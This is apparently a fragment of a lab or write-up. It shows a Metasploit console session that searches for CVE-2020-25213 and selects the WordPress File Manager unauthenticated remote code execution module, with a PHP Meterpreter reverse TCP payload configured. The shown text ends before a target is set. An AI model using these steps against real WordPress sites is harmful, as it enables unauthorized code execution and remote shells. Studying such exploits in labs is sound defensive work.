 msf6 > search CVE-2020-25213
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/http/wp_file_manager_rce 2020-09-09 normal Yes WordPress File Manager Unauthenticated Remote Code Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/multi/http/wp_file_manager_rce
msf6 > use 0
[*] Using configured payload php/meterpreter/reverse_tcp